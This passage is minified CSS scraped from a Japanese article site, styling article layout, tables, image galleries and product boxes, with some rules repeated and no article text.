solid #dbdbcf;border-right:1px solid #dbdbcf;background-color:#efefe0;padding:10px;}.css-a0eahd table.aa_article-table td{vertical-align:middle;text-align:center;border-bottom:1px solid #dbdbcf;border-right:1px solid #dbdbcf;padding:10px;}.css-a0eahd .aa_article-content a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .guide-profile .guide-thumb{border-radius:50%;width:40px;overflow:hidden;height:40px;border:1px solid #e5e5e5;}.css-a0eahd .aa_article-content .guide-profile .guide-name{padding-left:12px;font-size:14px;}.css-a0eahd .aa_article-content .source{font-size:11px;color:#999;line-height:1.3;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_heading{margin-top:30px;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_item_question{border-left:none;border-bottom:solid 2px #c00;display:block;line-height:1.4em;margin-top:24px;padding-left:0;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_item_answer{margin-top:16px;}.css-a0eahd .article_image_box img{max-width:none;}.css-a0eahd .right200,.css-a0eahd .left200,.css-a0eahd .right150,.css-a0eahd .left150{background:#fff;position:relative;display:inline;}.css-a0eahd .left200 img,.css-a0eahd .left150 img{float:left;}.css-a0eahd .right200 img,.css-a0eahd .right150 img{float:right;}.css-a0eahd .aa_article-content div.right200{float:right;width:200px;height:auto;margin:6px 0 12px 15px;}.css-a0eahd .aa_article-content div.left200{float:left;width:200px;height:auto;margin:6px 14px 12px 0;}.css-a0eahd .aa_article-content div.right150{float:right;width:150px;height:auto;margin:6px 0 12px 15px;}.css-a0eahd .aa_article-content div.left150{float:left;width:150px;height:auto;margin:6px 15px 12px 0;}.css-a0eahd .aa_article-content div.center150,.css-a0eahd .aa_article-content div.center200,.css-a0eahd .aa_article-content div.center300,.css-a0eahd .aa_article-content div.center400{background:#fff;position:relative;clear:both;height:auto;margin:20px auto;text-align:center;}.css-a0eahd .aa_article-content div.center200{width:200px;}.css-a0eahd .aa_article-content div.center300{width:300px;}.css-a0eahd .aa_article-content div.center400{width:400px;}.css-a0eahd .aa_article-content div.right200 a,.css-a0eahd .aa_article-content div.left200 a,.css-a0eahd .aa_article-content div.right150 a,.css-a0eahd .aa_article-content div.left150 a,.css-a0eahd .aa_article-content div.center150 a,.css-a0eahd .aa_article-content div.center200 a,.css-a0eahd .aa_article-content div.center300 a,.css-a0eahd .aa_article-content div.center400 a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content a.article_gallery{display:block;position:relative;}.css-a0eahd .aa_article-content .right200 a.article_gallery,.css-a0eahd .aa_article-content .left200 a.article_gallery,.css-a0eahd .aa_article-content .center200 a.article_gallery{width:200px;}.css-a0eahd .aa_article-content .right150 a.article_gallery,.css-a0eahd .aa_article-content .left150 a.article_gallery{width:150px;}.css-a0eahd .aa_article-content a.article_gallery,.css-a0eahd .aa_article-content a[rel="allabout-gallery"]{display:block;position:relative;}.css-a0eahd .aa_article-content .center150 a.article_gallery{display:inline-block;}.css-a0eahd .aa_article-content div.center150 a.article_gallery:after,.css-a0eahd .aa_article-content div.center200 a.article_gallery:after,.css-a0eahd .aa_article-content div.center300 a.article_gallery:after,.css-a0eahd .aa_article-content div.center400 a.article_gallery:after,.css-a0eahd .aa_article-content div.right200 a.article_gallery:after,.css-a0eahd .aa_article-content div.left200 a.article_gallery:after,.css-a0eahd .aa_article-content div.right150 a.article_gallery:after,.css-a0eahd .aa_article-content div.left150 a.article_gallery:after,.css-a0eahd .aa_article-content div.center150 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center300 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center400 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.right200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.left200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.right150 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.left150 a[rel="allabout-gallery"]:after{content:"";display:block;background:url("https://img.aacdn.jp/allabout/gc/icon_article_gallery.png") no-repeat 100% 100%;height:25px;width:25px;position:absolute;top:5px;left:5px;}.css-a0eahd .aa_article-content small,.css-a0eahd .aa_article-content p.cap{color:#666;clear:both;font-size:12px;line-height:1.4;margin:5px 0 0;text-align:left;}.css-a0eahd .aa_article-content div.center150 p.cap{width:100%;padding:0 20px;}.css-a0eahd .aa_article-content small a,.css-a0eahd .aa_article-content p.cap a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .img-auth{color:#808080;font-size:80%;margin:3px 0 0 0;text-align:left;}.css-a0eahd .aa_article-content .img-auth .label{padding-right:7px;}.css-a0eahd .aa_article-content .img-auth .auth-url{padding-left:7px;}.css-a0eahd .aa_article-content .img-auth .auth-url a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content .img-auth .auth-url a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .article-title{display:table;border-left:9px solid #c00;font-size:20px;font-weight:bold;margin:30px 0 15px 0;padding:0 0 0 10px;}.css-a0eahd .aa_article-content #setright,.css-a0eahd #article #setright{float:right;margin:0 0 10px 10px;_margin:0;padding:0;_padding-left:10px;_padding-bottom:10px;}.css-a0eahd .aa_article-content #setleft,.css-a0eahd #article #setleft{float:left;margin:0 10px 10px 0;}.css-a0eahd .pcap{margin-top:4px;display:inline-block;color:#666;font-size:12px;line-height:1.4;text-align:left;}.css-a0eahd .aa_article-content li{margin-bottom:5px;}.css-a0eahd .aa_article-content ul,.css-a0eahd .aa_article-content ol{padding:10px 0 10px 1.5em;}.css-a0eahd .aa_article-content ul{list-style-type:disc;}.css-a0eahd .aa_article-content ol{list-style-type:decimal;}.css-a0eahd .aa_article-content dl{padding:10px 0;}.css-a0eahd .aa_article-content dt{margin-bottom:5px;font-weight:bold;}.css-a0eahd .aa_article-content p{margin:10px 0 10px 0;}.css-a0eahd .aa_article-content .disclaimer{font-size:12px;color:#999;margin:0;}.css-a0eahd .aa_article-content-index{border:1px solid #ccc;padding:10px 10px 10px 20px;margin:20px 0;}.css-a0eahd .aa_article-content-index li a{color:#222;font-size:14px;font-weight:bold;}.css-a0eahd .pro-source{width:457px;background-color:#eee;padding:4px 4px 4px 20px;margin:12px;line-height:1.4em;overflow:auto;}.css-a0eahd .aa_article-content .gsNotes{font-size:70%;color:#777;margin:0;padding:0;}.css-a0eahd .orderRight{float:right;margin:0 0 10px 10px;_margin:0;padding:0;_padding-left:10px;_padding-bottom:10px;}.css-a0eahd .orderRight td{padding:2px;}.css-a0eahd .orderLeft{float:left;margin:0 10px 10px 0;}.css-a0eahd .orderLeft td{padding:2px;}.css-a0eahd .posCenter{text-align:center;}.css-a0eahd .orderCenter{margin:5px auto;}.css-a0eahd .orderCenter td{padding:2px;}.css-a0eahd .orderTableTitle{width:400px;margin:2px auto;text-align:left;}.css-a0eahd .orderTableCenter{width:400px;margin:auto auto;border-top:1px solid #777;border-left:1px solid #777;}.css-a0eahd .orderTableCenter td{border-bottom:1px solid #777;border-right:1px solid #777;padding:5px;}.css-a0eahd .orderTableCenter td.cap{background-color:#c0c0c0;padding:5px;}.css-a0eahd .orderTableCaption{width:400px;margin:5px auto;text-align:left;}.css-a0eahd .aa_article-content .galleryTable{margin-left:auto;margin-right:auto;}.css-a0eahd .aa_article-content .galleryTable td{text-align:center;vertical-align:middle;padding:0 3px;}.css-a0eahd .aa_article-content .galleryTable td.pink{background-color:#fcf;}.css-a0eahd .tableGalleryWire{width:400px;background:transparent url("https://img.aacdn.jp/allabout/gc/table400_bg.gif") repeat-y top left;padding-top:15px;margin:30px auto;}.css-a0eahd .tableGalleryBottom{width:400px;background:url("https://img.aacdn.jp/allabout/gc/table400_btm.gif") no-repeat bottom left;padding-bottom:15px;}.css-a0eahd .tableGalleryTitle{width:370px;text-align:left;margin:0 15px 5px 15px;}.css-a0eahd .tableGalleryTitle .yesnoTitle{font-size:115%;line-height:1.3em;font-weight:bold;margin:15px 10px 10px 10px;padding:0 20px;}.css-a0eahd .tableYesNo{width:215px;text-align:center;margin-right:auto;margin-left:auto;}.css-a0eahd .tableYesNo img{margin:10px auto;}.css-a0eahd .aa_article-content .BRClearAllClass{clear:both;display:block;height:7px;width:7px;}.css-a0eahd .aa_article-content br.articleFloatClear{clear:both;}.css-a0eahd .aa_article-content .productInfo{width:448px;margin:0 auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .productInfo img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .productInfo dl{padding-left:70px;}.css-a0eahd .aa_article-content .productInfo dt{float:left;}.css-a0eahd .aa_article-content .productInfo dd{padding-left:6em;padding-right:1em;}.css-a0eahd .aa_article-content .productInfo p{text-align:right;font-size:90%;margin:0 4px 3px 0;}.css-a0eahd .aa_article-content .productInfo p.title{text-align:left;font-size:100%;margin:0 0 7px 0;font-weight:bold;background:#f5f5f5;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .productInfoNew{width:448px;margin:0 auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .productInfoNew img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .productInfoNew dl{float:right;width:350px;}.css-a0eahd .aa_article-content .productInfoNew dt{float:left;}.css-a0eahd .aa_article-content .productInfoNew dd{padding-left:6em;padding-right:1em;}.css-a0eahd .aa_article-content .productInfoNew p{text-align:right;font-size:90%;margin:0 4px 3px 0;clear:both;}.css-a0eahd .aa_article-content .productInfoNew div.title{background:#f5f5f5;margin:0 0 7px 0;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .productInfoNew div.title p.left{text-align:left;font-size:100%;font-weight:bold;float:left;}.css-a0eahd .aa_article-content .productInfoNew div.title p.right{float:right;}.css-a0eahd .aa_article-content .cfdb{width:448px;margin:2em auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .cfdb img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .cfdb dl{float:right;width:350px;}.css-a0eahd .aa_article-content .cfdb_travel_abroad dl{float:none;margin-left:10px;width:auto;}.css-a0eahd .aa_article-content .cfdb dt{float:left;}.css-a0eahd .aa_article-content .cfdb dd{padding-left:6em;padding-right:1em;min-height:13px;height:auto!important;height:13px;}.css-a0eahd .aa_article-content .cfdb_travel_abroad p.sl_text{text-align:left;font-size:100%;margin:0 4px 3px 10px;clear:both;}.css-a0eahd .aa_article-content .cfdb div.title{background:#f5f5f5;margin:0 0 7px 0;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .cfdb div.title p.left{text-align:left;font-size:100%;font-weight:bold;float:none;}.css-a0eahd .aa_article-content .cfdb div.title p.right{text-align:right;float:none;clear:both;}.css-a0eahd .aa_article-content blockquote{background:#f6f6f6;margin:20px 0px;padding:28px 35px;background-image:url("https://img.aacdn.jp/allabout/gc/doublequote-top.gif"),url("https://img.aacdn.jp/allabout/gc/doublequote-bottom.gif");background-repeat:no-repeat;-webkit-background-position:left top,right bottom;background-position:left top,right bottom;-webkit-background-size:35px 30px;background-size:35px 30px;overflow:hidden;}.css-a0eahd .aa_article-content .right200+blockquote{margin-top:5px;}.css-a0eahd .aa_article-content .date{color:#696969;font-size:12px;}.css-a0eahd .table-area h4{padding:7px 0 0 5px;}.css-a0eahd .table-area .table-box{border-top:2px solid #c00;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;width:100%;}.css-a0eahd .table-area .table-box .lines{background-color:#eee;border-bottom:1px solid #d9d9d9;}.css-a0eahd .table-area .table-box .lines .cap{background-color:#eee;font-size:15px;font-weight:bold;padding:7px;width:24%;}.css-a0eahd .table-area .table-box .lines .content{background-color:#fff;line-height:1.2;padding:7px;width:71%;}.css-a0eahd .table-area p{margin:5px 0!important;font-size:12px!important;}.css-a0eahd .pickup-box{border:1px solid #ccc;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:10px 10px 5px;margin-bottom:20px;background-color:lemonchiffon;}.css-a0eahd .pickup-box .h-area{border-bottom:1px solid #ccc;padding-bottom:5px;margin-left:10px;font-weight:bold;margin-top:8px;}.css-a0eahd .aa_article-content .pickup-box li{margin:0 5px 6px 10px;padding:0 0 0 10px;background:transparent url("https://img.aacdn.jp/img/cmn/dot_gray.gif") no-repeat scroll 0 0.5em;list-style:none;}.css-a0eahd .movie-wrapper02{width:640px;max-width:100%;margin:20px auto;text-align:center;}.css-a0eahd .movie-container02{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.css-a0eahd .movie-container02 object,.css-a0eahd .movie-container02 embed,.css-a0eahd .movie-container02 .video-js{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.css-a0eahd .movie-container02 iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.css-a0eahd .aa_article-content .article-chibitus table tr,.css-a0eahd .aa_article-content .article-chibitus table td{vertical-align:middle;}.css-a0eahd .aa_article-content .article-chibitus table tr[valign="top"]>td{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus table td[valign="top"]{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus table td>img{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus .read1{font-size:11px;line-height:1.5;}.css-a0eahd .aa_article-content .article-chibitus .cap1{font-size:11px;line-height:1.5;}.css-a0eahd .aa_article-content .article-chibitus #feature .sp_lead p.txt{padding:39px 0 0 32px;line-height:22px;text-align:left;font-size:11px;}.css-a0eahd .aa_article-content .article-chibitus #feature #mainBlock{position:relative;}.css-a0eahd .aa_article-content .article-chibitus ul.detailList,.css-a0eahd .aa_article-content .article-chibitus ul.detailList li{list-style:none;}.css-a0eahd .aa_article-content .article-chibitus .left{float:left;margin:5px 20px 20px 0;}.css-a0eahd .aa_article-content .article-chibitus .small{font-size:80%;}.css-a0eahd .aa_article-content .article-chibitus h4{font-weight:bold;font-size:15px;}.css-a0eahd .aa_matome-title{display:table;border-left:9px solid #c00;font-size:20px;font-weight:bold;margin-bottom:15px;padding:0 0 0 10px;}.css-a0eahd .aa_matome-article,.css-a0eahd .aa_matome-photo-list{margin-bottom:40px;}.css-a0eahd .aa_matome-article a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_matome-article a:hover{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_matome-article-title{border-bottom:1px solid #dbdbcf;padding:5px 0;margin-bottom:10px;}.css-a0eahd .aa_matome-article-title a{font-size:18px;font-weight:bold;line-height:1;}.css-a0eahd .aa_matome-image.left{margin:0 15px 15px 0;}.css-a0eahd .aa_matome-image{margin-bottom:15px;}.css-a0eahd .aa_matome-text{overflow:hidden;}.css-a0eahd p.aa_matome-lead{margin:0 0 10px 0;}.css-a0eahd .aa_matome-source,.css-a0eahd .aa_matome-source a{margin:8px 0;font-size:11px;color:#999;line-height:1.3;}.css-a0eahd .aa_matome-article-title-txt{font-size:18px;font-weight:bold;line-height:1;}.css-a0eahd .aa_matome-guide .aa_article-heading-guide-thumb{width:35px;}.css-a0eahd .aa_matome-guide a{color:#666;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-article-title{width:288px;margin:0 auto;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-lead{width:288px;margin:10px auto;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-source{width:288px;margin:8px auto;}.css-a0eahd .aa_matome-movie{margin:0 auto 10px;text-align:center;}.css-a0eahd .list-matome{padding-top:20px;}.css-a0eahd .aa_matome-article blockquote a,.css-a0eahd .aa_matome-article blockquote a:hover{color:#1e1e1e;}.css-a0eahd .aa_btn-affiliate{margin:15px auto 10px;}.css-a0eahd .aa_btn-affiliate-link{clear:both;display:inline-block;width:60%;background:#c00;border-radius:4px;padding:8px;color:#fff;}.css-a0eahd a.aa_btn-affiliate-link:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_btn-affiliate-link .link-text{font-size:20px;font-weight:bold;}.css-a0eahd .aa_btn-affiliate-link .aa_icon-font-cart{font-size:21px;margin-right:5px;}.css-a0eahd .ichioshi_btn_detail{width:300px;margin:48px auto 56px auto;display:block;}.css-a0eahd .ichioshi_btn_detail a:hover img{opacity:0.7;-webkit-filter:alpha(opacity=70);filter:alpha(opacity=70);-moz-opacity:0.7;}.css-a0eahd .ichioshi_btn_detail_v002{margin:48px auto 56px auto;display:block;text-align:center;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn{display:inline-block;text-align:center;-webkit-text-decoration:none;text-decoration:none;background:#d30d4a;font-size:22px;color:#fff;padding:12px 40px;position:relative;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn:hover{opacity:0.7;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn::after{content:">";font-family:sans-serif;position:absolute;right:15px;top:0;display:block;padding:12px 0;}.css-a0eahd .item-cassette__block{display:grid;grid-template-columns:160px 1fr;border:1px solid #e1e1e1;margin:20px 70px;padding:10px;}.css-a0eahd .item-cassette__title{grid-column:2;grid-row:1;margin:5px 3px;font-size:15px;line-height:1.8;font-weight:bold;color:#194aae;-webkit-text-decoration:underline;text-decoration:underline;padding:0px 10px;}.css-a0eahd .item-cassette__title:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .item-cassette__img-wrap{grid-column:1;grid-row-start:1;grid-row-end:3;text-align:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}.css-a0eahd .item-cassette__img{max-width:160px;max-height:160px;}.css-a0eahd .item-cassette__button{-webkit-text-decoration:none!important;text-decoration:none!important;grid-column:2;grid-row:2;background-color:#e1004a;color:#fff;border-radius:25px;padding:15px 0;display:block;margin:0 auto;width:80%;margin-top:24px;font-weight:bold;font-size:14px;-webkit-text-decoration:none;text-decoration:none;text-align:center;}.css-a0eahd .item-cassette__button:hover{background-color:#e6466f;}.css-a0eahd .clear{clear:both;}.css-a0eahd .clearfix{*zoom:1;}.css-a0eahd .clearfix:after{content:"";display:block;height:0;clear:both;overflow:hidden;}.css-a0eahd .link-blue{color:#005ead!important;}.css-a0eahd a:hover .link-blue{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .clear-text{text-indent:100%;white-space:nowrap;overflow:hidden;}.css-a0eahd .text-right{text-align:right;}.css-a0eahd .text-center{text-align:center;}.css-a0eahd .left{float:left;}.css-a0eahd .right{float:right;}.css-a0eahd .hide{display:none!important;}.css-a0eahd .mb10{margin-bottom:10px!important;}.css-a0eahd .mb20{margin-bottom:20px!important;}.css-a0eahd .has-grid{letter-spacing:-0.4em;}.css-a0eahd .has-grid>.has-grid-item{display:inline-block;letter-spacing:normal;vertical-align:top;*display:inline;*zoom:1;}.css-a0eahd .has-table{display:block;display:table;}.css-a0eahd .has-table>.has-table-item{display:inline-block;display:table-cell;*display:inline;*zoom:1;vertical-align:middle;}.css-a0eahd .has-flex>.has-grid-item{display:inline-block;}.css-a0eahd .has-flex{letter-spacing:-0.5em;width:100%;display:-webkit-box;display:-webkit--webkit-flex;display:-ms--webkit-flexbox;display:-webkit-flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:stretch;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}.css-a0eahd .has-flex>.has-grid-item{display:inline-block;letter-spacing:normal;vertical-align:top;position:relative;width:100%;-webkit-order:0;-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex-grow:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:auto;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-align-self:auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;}.css-a0eahd .has-flex-item-1col>.has-grid-item{display:block;}.css-a0eahd .has-flex-item-2col>.has-grid-item{-webkit-flex-basis:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%;}.css-a0eahd .has-flex-item-3col>.has-grid-item{-webkit-flex-basis:33.333%;-webkit-flex-basis:33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;width:33.333%;max-width:33.333%;}.css-a0eahd .has-flex-item-4col>.has-grid-item{-webkit-flex-basis:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;}.css-a0eahd .has-flex-item-5col>.has-grid-item{-webkit-flex-basis:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%;}.css-a0eahd .aa_content-inner{position:relative;padding-top:7px;}.css-a0eahd .aa_content-main{float:left;width:697px;}.css-a0eahd .aa_main-content-header-title{display:inline-block;font-size:24px;font-weight:bold;}.css-a0eahd .mod .bd,.css-a0eahd .mod .ft,.css-a0eahd .mod .hd{display:inline-block;zoom:1;width:100%;*display:block;*width:auto;}.css-a0eahd .mod .inner{position:relative;}.css-a0eahd .media .bd{display:table-cell;zoom:1;}.css-a0eahd .media .left{float:left;margin-right:12px;*display:inline;}.css-a0eahd .media .right{float:right;margin-left:12px;*display:inline;}.css-a0eahd .mod-feature:after{content:"";clear:both;display:block;}.css-a0eahd .mod-feature .title{font-size:22px!important;line-height:1.3;}.css-a0eahd .mod-feature .catch{font-size:14px;}.css-a0eahd .red{color:#c00!important;}.css-a0eahd .aa_article{margin-bottom:20px;}.css-a0eahd .aa_article-content{padding-top:15px;line-height:1.8;}.css-a0eahd .aa_article-content hr{border-top:1px dashed #dbdbcf;margin:1.5em 0;}.css-a0eahd .aa_article-content table{text-align:left;border-collapse:collapse;}.css-a0eahd table.aa_article-table{border-collapse:collapse;border-left:1px solid #dbdbcf;border-top:1px solid #dbdbcf;width:100%;}.css-a0eahd .aa_article-table-wrapper{margin-bottom:15px;}.css-a0eahd table.aa_article-table th{vertical-align:middle;text-align:center;border-bottom:1px solid #dbdbcf;border-right:1px solid #dbdbcf;background-color:#efefe0;padding:10px;}.css-a0eahd table.aa_article-table td{vertical-align:middle;text-align:center;border-bottom:1px solid #dbdbcf;border-right:1px solid #dbdbcf;padding:10px;}.css-a0eahd .aa_article-content a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .guide-profile .guide-thumb{border-radius:50%;width:40px;overflow:hidden;height:40px;border:1px solid #e5e5e5;}.css-a0eahd .aa_article-content .guide-profile .guide-name{padding-left:12px;font-size:14px;}.css-a0eahd .aa_article-content .source{font-size:11px;color:#999;line-height:1.3;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_heading{margin-top:30px;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_item_question{border-left:none;border-bottom:solid 2px #c00;display:block;line-height:1.4em;margin-top:24px;padding-left:0;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_item_answer{margin-top:16px;}.css-a0eahd .article_image_box img{max-width:none;}.css-a0eahd .right200,.css-a0eahd .left200,.css-a0eahd .right150,.css-a0eahd .left150{background:#fff;position:relative;display:inline;}.css-a0eahd .left200 img,.css-a0eahd .left150 img{float:left;}.css-a0eahd .right200 img,.css-a0eahd .right150 img{float:right;}.css-a0eahd .aa_article-content div.right200{float:right;width:200px;height:auto;margin:6px 0 12px 15px;}.css-a0eahd .aa_article-content div.left200{float:left;width:200px;height:auto;margin:6px 14px 12px 0;}.css-a0eahd .aa_article-content div.right150{float:right;width:150px;height:auto;margin:6px 0 12px 15px;}.css-a0eahd .aa_article-content div.left150{float:left;width:150px;height:auto;margin:6px 15px 12px 0;}.css-a0eahd .aa_article-content div.center150,.css-a0eahd .aa_article-content div.center200,.css-a0eahd .aa_article-content div.center300,.css-a0eahd .aa_article-content div.center400{background:#fff;position:relative;clear:both;height:auto;margin:20px auto;text-align:center;}.css-a0eahd .aa_article-content div.center200{width:200px;}.css-a0eahd .aa_article-content div.center300{width:300px;}.css-a0eahd .aa_article-content div.center400{width:400px;}.css-a0eahd .aa_article-content div.right200 a,.css-a0eahd .aa_article-content div.left200 a,.css-a0eahd .aa_article-content div.right150 a,.css-a0eahd .aa_article-content div.left150 a,.css-a0eahd .aa_article-content div.center150 a,.css-a0eahd .aa_article-content div.center200 a,.css-a0eahd .aa_article-content div.center300 a,.css-a0eahd .aa_article-content div.center400 a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content a.article_gallery{display:block;position:relative;}.css-a0eahd .aa_article-content .right200 a.article_gallery,.css-a0eahd .aa_article-content .left200 a.article_gallery,.css-a0eahd .aa_article-content .center200 a.article_gallery{width:200px;}.css-a0eahd .aa_article-content .right150 a.article_gallery,.css-a0eahd .aa_article-content .left150 a.article_gallery{width:150px;}.css-a0eahd .aa_article-content a.article_gallery,.css-a0eahd .aa_article-content a[rel="allabout-gallery"]{display:block;position:relative;}.css-a0eahd .aa_article-content .center150 a.article_gallery{display:inline-block;}.css-a0eahd .aa_article-content div.center150 a.article_gallery:after,.css-a0eahd .aa_article-content div.center200 a.article_gallery:after,.css-a0eahd .aa_article-content div.center300 a.article_gallery:after,.css-a0eahd .aa_article-content div.center400 a.article_gallery:after,.css-a0eahd .aa_article-content div.right200 a.article_gallery:after,.css-a0eahd .aa_article-content div.left200 a.article_gallery:after,.css-a0eahd .aa_article-content div.right150 a.article_gallery:after,.css-a0eahd .aa_article-content div.left150 a.article_gallery:after,.css-a0eahd .aa_article-content div.center150 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center300 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center400 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.right200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.left200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.right150 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.left150 a[rel="allabout-gallery"]:after{content:"";display:block;background:url("https://img.aacdn.jp/allabout/gc/icon_article_gallery.png") no-repeat 100% 100%;height:25px;width:25px;position:absolute;top:5px;left:5px;}.css-a0eahd .aa_article-content small,.css-a0eahd .aa_article-content p.cap{color:#666;clear:both;font-size:12px;line-height:1.4;margin:5px 0 0;text-align:left;}.css-a0eahd .aa_article-content div.center150 p.cap{width:100%;padding:0 20px;}.css-a0eahd .aa_article-content small a,.css-a0eahd .aa_article-content p.cap a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .img-auth{color:#808080;font-size:80%;margin:3px 0 0 0;text-align:left;}.css-a0eahd .aa_article-content .img-auth .label{padding-right:7px;}.css-a0eahd .aa_article-content .img-auth .auth-url{padding-left:7px;}.css-a0eahd .aa_article-content .img-auth .auth-url a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content .img-auth .auth-url a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .article-title{display:table;border-left:9px solid #c00;font-size:20px;font-weight:bold;margin:30px 0 15px 0;padding:0 0 0 10px;}.css-a0eahd .aa_article-content #setright,.css-a0eahd #article #setright{float:right;margin:0 0 10px 10px;_margin:0;padding:0;_padding-left:10px;_padding-bottom:10px;}.css-a0eahd .aa_article-content #setleft,.css-a0eahd #article #setleft{float:left;margin:0 10px 10px 0;}.css-a0eahd .pcap{margin-top:4px;display:inline-block;color:#666;font-size:12px;line-height:1.4;text-align:left;}.css-a0eahd .aa_article-content li{margin-bottom:5px;}.css-a0eahd .aa_article-content ul,.css-a0eahd .aa_article-content ol{padding:10px 0 10px 1.5em;}.css-a0eahd .aa_article-content ul{list-style-type:disc;}.css-a0eahd .aa_article-content ol{list-style-type:decimal;}.css-a0eahd .aa_article-content dl{padding:10px 0;}.css-a0eahd .aa_article-content dt{margin-bottom:5px;font-weight:bold;}.css-a0eahd .aa_article-content p{margin:10px 0 10px 0;}.css-a0eahd .aa_article-content .disclaimer{font-size:12px;color:#999;margin:0;}.css-a0eahd .aa_article-content-index{border:1px solid #ccc;padding:10px 10px 10px 20px;margin:20px 0;}.css-a0eahd .aa_article-content-index li a{color:#222;font-size:14px;font-weight:bold;}.css-a0eahd .pro-source{width:457px;background-color:#eee;padding:4px 4px 4px 20px;margin:12px;line-height:1.4em;overflow:auto;}.css-a0eahd .aa_article-content .gsNotes{font-size:70%;color:#777;margin:0;padding:0;}.css-a0eahd .orderRight{float:right;margin:0 0 10px 10px;_margin:0;padding:0;_padding-left:10px;_padding-bottom:10px;}.css-a0eahd .orderRight 